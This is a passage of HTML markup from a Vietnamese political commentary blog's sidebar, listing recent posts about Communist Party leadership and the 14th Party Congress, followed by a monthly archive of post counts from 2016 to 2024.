<div class='item-title'><a href='https://www.thongluan.blog/2026/01/su-thang-tien-cua-to-lam-va-tran-cam-tu.html'>Sự thăng tiến của Tô Lâm và Trần Cẩm Tú là có chuẩn bị chứ không tình cờ (BBC tiếng Việt)</a></div>
<div class='item-snippet'>Tổng bí thư Tô Lâm : Ánh đèn sân khấu và đấu trường chính trị khốc liệt BBC, 18/01/2026 Không những tiếp tục giữ vững ngôi vị tổng bí thư tr...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.thongluan.blog/2026/01/tich-tu-nhung-nghich-ly-noi-tai-con.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tYwwck5g9E3WUjl-YWjlkd7ENM0o6IXu1liliXjrWgr5FzgD_VA5XYKy_0vHSjgzWVUgUMnyNFxXFsjVQA0n2-vjKbaNMSCCs-miccSadzEswel6UrxHIkfMgto--dHSdrmL6_nZ0nHRKp3RPba4Dkd8Is-Q=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.thongluan.blog/2026/01/tich-tu-nhung-nghich-ly-noi-tai-con.html'>Tích Tụ Những Nghịch Lý Nội Tại: Con Đường Phía Trước Của Việt Nam Sẽ Về Đâu? (Đinh Hoàng Thắng)</a></div>
<div class='item-snippet'>Fellow, The Caux Round Table* Tóm tắt: &#160; Việt Nam đang đối diện với năm nghịch lý nội tại: phát triển nhanh nhưng nền tảng thể chế yếu; hội ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.thongluan.blog/2026/01/cho-oi-gi-sau-ai-hoi-14-cua-ang-cong.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/a/AVvXsEjgscjNHAzgK7aIQrhcVE7sgnh38yjTNbWyoNqRfz_1ABETCHilv2zGusuJdvitdKG4dM9dnav8D7KRIRp49wHZXbc0tadXNepCfv5jInkGFXmknQW6MF82bVV9HDJfGvuDiqG-ORoVi3WiO4xQpI8_rzuGURHusXGJ3C-1Ca9qRNZayA75Er7xi1UoNG4=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.thongluan.blog/2026/01/cho-oi-gi-sau-ai-hoi-14-cua-ang-cong.html'>Chờ đợi gì sau Đại Hội 14 của Đảng Cộng Sản? (Nguyễn Gia Kiểng)</a></div>
<div class='item-snippet'>Dù Đại Hội 14 diễn ra và kết thúc thế nào dân chủ cũng sắp tới. Vấn đề của chúng ta chỉ giản dị là cố gắng để sự chuyển hóa đó đến trong hòa...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.thongluan.blog/2026/01/nmrn-19-bao-tan-va-nhan-nghia-nguyen.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vDbqxdbQRGRP8JImfg_puRqvzFXDDDT4AjP_H6bzMwemNkZDTjGp5pSDAqVarnObx2_PkLZxiIkxGwcaadjrj7N4NxcnGPn5KP7nhFvpxwfaNHlo8krC3-qWscooQFCxEmpO8iBNhHIsh42vDHFO7rULu1aVjFJ05nKs0TEYvdIvYf5y5qag=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.thongluan.blog/2026/01/nmrn-19-bao-tan-va-nhan-nghia-nguyen.html'>NMĐRN 1.9 - Bạo tàn và nhân nghĩa (Nguyễn Văn Huy, Phan Minh Hiển)</a></div>
<div class='item-snippet'>Kính dâng hương hồn người chiến binh Việt Nam Cộng Hòa trong cơn đại họa đã chiến đấu đến cùng, và chết gục trên cầu Rạch Chiếc, để bảo vệ t...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.thongluan.blog/2026/01/nhung-be-boi-trong-noi-bo-ang-van-tiep.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sUrGntFbM6sKO34dECMEvpNCBpJsOEMSmzrywO-HyKKCwstimevkD9g0XAwiFUD-8PrVXv435MIHHO6HgVHcuiv652c4JlLQjFkAuSVrApMDsGAv_m6Qw8KkGGtoyZOxB60b95_IodLfxhWowygpT3EzH-i9c-8l4nJcFpMOm2fTFlIspH9Q=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.thongluan.blog/2026/01/nhung-be-boi-trong-noi-bo-ang-van-tiep.html'>Những bê bối trong nội bộ đảng vẫn tiếp tục được tung ra (Thu Phương , Trà My , Hồng Lĩnh , Linh Linh)</a></div>
<div class='item-snippet'>Đại hội 14 : ván cờ đã khóa, vì sao Anh Rừng độc tôn ? Thu Phương, Thoibao.de, 06/01/2026 Sau Hội nghị Trung ương 15, điều đáng chú ý không ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.thongluan.blog/2026/01/duong-ong-kich-tay-le-manh-tuong.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vnIKevE9H3TtCPiXAkqw4tiO7X6paZ212rU0MX-Vbkrf7LPyL0e0oR1FDjcwEwdry5rA83B39_M30NfqVPFGor7TnH_x7xttFd0F4bI3LsRpUZ8rgJwMjGMQZdLMvkSwJxCPS2G3jzxkB6Cw5Wj2x_w8emnwnZidREr9dahrtcLbwp60S_lg=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.thongluan.blog/2026/01/duong-ong-kich-tay-le-manh-tuong.html'>Dương Đông kích Tây (Lê Mạnh Tường)</a></div>
<div class='item-snippet'>Tôi có một linh cảm - một linh cảm đôi khi cũng có cơ sở - để hoài nghi &#39;một cách có cơ sở&#39; việc Trump mang quân và khí tài tới Anh ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.thongluan.blog/2026/01/sap-nhap-greenland-se-la-mot-tham-hoa.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ttHHaHquy_JRHcDVleFA2czUu4FfVE_cYh7a72i6hCwwpsDmi_-4Eey91S9jAwHuPAcOnW99fxi0fA2Kafd2Fw53aBD5GSr4fNL-sPyPDdL7kQqkduJ3Up3KLAsFFmiRyz3QnNFn5wusNs1IY2=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.thongluan.blog/2026/01/sap-nhap-greenland-se-la-mot-tham-hoa.html'>Sáp Nhập Greenland Sẽ Là Một Thảm Họa Chiến Lược (Casey Michel)</a></div>
<div class='item-snippet'>&#160; Bất kỳ nỗ lực nào của Mỹ nhằm tuyên bố chủ quyền đối với hòn đảo này sẽ nhanh chóng vượt khỏi tầm kiểm soát. Với việc các chiến dịch của T...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.thongluan.blog/2026/01/nhieu-dau-hoi-ve-cach-bao-ve-quyen-luc.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uGm1n28JHR11xmXfIt1GBJ-bUEjTJ82eFyeVyEidQQUKfgEsRo07N9aQC5LYGjE5qLahf8MI5JCVCByHcHoQoOaqz-a3sy72b2dCnykJ5ZU0-DPIRJY261jAgtJxtabOmaGaxtcfuDqQojrkTI9vyFc9pjBqeZrYZ6Ct-FjDkl7KhVzR4j_A=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.thongluan.blog/2026/01/nhieu-dau-hoi-ve-cach-bao-ve-quyen-luc.html'>Nhiều dấu hỏi về cách bảo vệ quyền lực của Đảng cộng sản Việt Nam (Trà My)</a></div>
<div class='item-snippet'>Vì sao Tô Lâm hay nghi kỵ các đồng chí của mình và nỗi lo bị lật đổ luôn thường trực ? Trà My, Thoibao.de, 17/01/2026 Trước khi Đại hội Đảng...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Lưu trữ Blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thongluan.blog/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(215)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2016/12/'>
tháng 12
</a>
<span class='post-count' dir='ltr'>(215)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thongluan.blog/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(3298)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2017/01/'>
tháng 1
</a>
<span class='post-count' dir='ltr'>(207)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2017/02/'>
tháng 2
</a>
<span class='post-count' dir='ltr'>(235)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2017/03/'>
tháng 3
</a>
<span class='post-count' dir='ltr'>(242)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2017/04/'>
tháng 4
</a>
<span class='post-count' dir='ltr'>(274)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2017/05/'>
tháng 5
</a>
<span class='post-count' dir='ltr'>(303)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2017/06/'>
tháng 6
</a>
<span class='post-count' dir='ltr'>(348)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2017/07/'>
tháng 7
</a>
<span class='post-count' dir='ltr'>(291)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2017/08/'>
tháng 8
</a>
<span class='post-count' dir='ltr'>(313)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2017/09/'>
tháng 9
</a>
<span class='post-count' dir='ltr'>(284)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2017/10/'>
tháng 10
</a>
<span class='post-count' dir='ltr'>(282)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2017/11/'>
tháng 11
</a>
<span class='post-count' dir='ltr'>(280)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2017/12/'>
tháng 12
</a>
<span class='post-count' dir='ltr'>(239)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thongluan.blog/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(2275)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2018/01/'>
tháng 1
</a>
<span class='post-count' dir='ltr'>(199)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2018/02/'>
tháng 2
</a>
<span class='post-count' dir='ltr'>(188)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2018/03/'>
tháng 3
</a>
<span class='post-count' dir='ltr'>(245)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2018/04/'>
tháng 4
</a>
<span class='post-count' dir='ltr'>(236)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2018/05/'>
tháng 5
</a>
<span class='post-count' dir='ltr'>(245)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2018/06/'>
tháng 6
</a>
<span class='post-count' dir='ltr'>(261)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2018/07/'>
tháng 7
</a>
<span class='post-count' dir='ltr'>(168)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2018/08/'>
tháng 8
</a>
<span class='post-count' dir='ltr'>(133)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2018/09/'>
tháng 9
</a>
<span class='post-count' dir='ltr'>(145)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2018/10/'>
tháng 10
</a>
<span class='post-count' dir='ltr'>(153)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2018/11/'>
tháng 11
</a>
<span class='post-count' dir='ltr'>(146)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2018/12/'>
tháng 12
</a>
<span class='post-count' dir='ltr'>(156)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thongluan.blog/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(1968)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2019/01/'>
tháng 1
</a>
<span class='post-count' dir='ltr'>(170)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2019/02/'>
tháng 2
</a>
<span class='post-count' dir='ltr'>(149)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2019/03/'>
tháng 3
</a>
<span class='post-count' dir='ltr'>(155)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2019/04/'>
tháng 4
</a>
<span class='post-count' dir='ltr'>(145)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2019/05/'>
tháng 5
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2019/06/'>
tháng 6
</a>
<span class='post-count' dir='ltr'>(174)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2019/07/'>
tháng 7
</a>
<span class='post-count' dir='ltr'>(150)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2019/08/'>
tháng 8
</a>
<span class='post-count' dir='ltr'>(155)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2019/09/'>
tháng 9
</a>
<span class='post-count' dir='ltr'>(123)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='post-count-link' href='https://www.thongluan.blog/2019/10/'>
tháng 10
</a>
<span class='post-count' dir='ltr'>(212)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2019/11/'>
tháng 11
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2019/12/'>
tháng 12
</a>
<span class='post-count' dir='ltr'>(192)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thongluan.blog/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(1366)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2020/01/'>
tháng 1
</a>
<span class='post-count' dir='ltr'>(184)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2020/02/'>
tháng 2
</a>
<span class='post-count' dir='ltr'>(158)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2020/03/'>
tháng 3
</a>
<span class='post-count' dir='ltr'>(153)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2020/04/'>
tháng 4
</a>
<span class='post-count' dir='ltr'>(113)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2020/05/'>
tháng 5
</a>
<span class='post-count' dir='ltr'>(148)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2020/06/'>
tháng 6
</a>
<span class='post-count' dir='ltr'>(148)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2020/07/'>
tháng 7
</a>
<span class='post-count' dir='ltr'>(120)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2020/08/'>
tháng 8
</a>
<span class='post-count' dir='ltr'>(91)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2020/09/'>
tháng 9
</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2020/10/'>
tháng 10
</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2020/11/'>
tháng 11
</a>
<span class='post-count' dir='ltr'>(65)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2020/12/'>
tháng 12
</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thongluan.blog/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(839)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2021/01/'>
tháng 1
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2021/02/'>
tháng 2
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2021/03/'>
tháng 3
</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2021/04/'>
tháng 4
</a>
<span class='post-count' dir='ltr'>(65)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2021/05/'>
tháng 5
</a>
<span class='post-count' dir='ltr'>(84)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2021/06/'>
tháng 6
</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2021/07/'>
tháng 7
</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2021/08/'>
tháng 8
</a>
<span class='post-count' dir='ltr'>(107)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2021/09/'>
tháng 9
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2021/10/'>
tháng 10
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2021/11/'>
tháng 11
</a>
<span class='post-count' dir='ltr'>(90)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2021/12/'>
tháng 12
</a>
<span class='post-count' dir='ltr'>(98)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thongluan.blog/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(828)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2022/01/'>
tháng 1
</a>
<span class='post-count' dir='ltr'>(84)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2022/02/'>
tháng 2
</a>
<span class='post-count' dir='ltr'>(77)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2022/03/'>
tháng 3
</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2022/04/'>
tháng 4
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2022/05/'>
tháng 5
</a>
<span class='post-count' dir='ltr'>(61)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2022/06/'>
tháng 6
</a>
<span class='post-count' dir='ltr'>(72)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2022/07/'>
tháng 7
</a>
<span class='post-count' dir='ltr'>(77)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2022/08/'>
tháng 8
</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2022/09/'>
tháng 9
</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2022/10/'>
tháng 10
</a>
<span class='post-count' dir='ltr'>(73)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2022/11/'>
tháng 11
</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2022/12/'>
tháng 12
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thongluan.blog/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(350)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2023/01/'>
tháng 1
</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2023/02/'>
tháng 2
</a>
<span class='post-count' dir='ltr'>(53)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2023/03/'>
tháng 3
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2023/04/'>
tháng 4
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2023/05/'>
tháng 5
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2023/06/'>
tháng 6
</a>
<span class='post-count' dir='ltr'>(58)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2023/07/'>
tháng 7
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2023/08/'>
tháng 8
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2023/11/'>
tháng 11
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2023/12/'>
tháng 12
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thongluan.blog/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(1012)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2024/01/'>
tháng 1
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2024/02/'>
tháng 2
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2024/03/'>
tháng 3
</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2024/04/'>
tháng 4
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2024/05/'>
tháng 5
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2024/06/'>
tháng 6
</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2024/07/'>
tháng 7
</a>
<span class='post-count' dir='ltr'>(167)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2024/08/'>
tháng 8
</a>
<span class='post-count' dir='ltr'>(144)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2024/09/'>
tháng 9
</a>
<span class='post-count' dir='ltr'>(143)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
